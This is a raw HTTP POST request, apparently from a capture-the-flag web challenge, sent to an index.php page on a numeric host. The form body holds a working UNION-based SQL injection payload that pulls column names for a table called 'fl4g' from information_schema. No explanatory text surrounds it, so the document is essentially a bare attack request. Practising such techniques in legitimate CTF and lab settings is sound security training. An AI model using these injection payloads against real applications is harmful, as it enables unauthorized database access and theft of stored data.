 POST /chengjidan/index.php HTTP/1.1
Host: 120.24.86.145:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.94 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 107
id=0' union select group_concat(column_name),2,3,4 from information_schema.columns where table_name='fl4g'#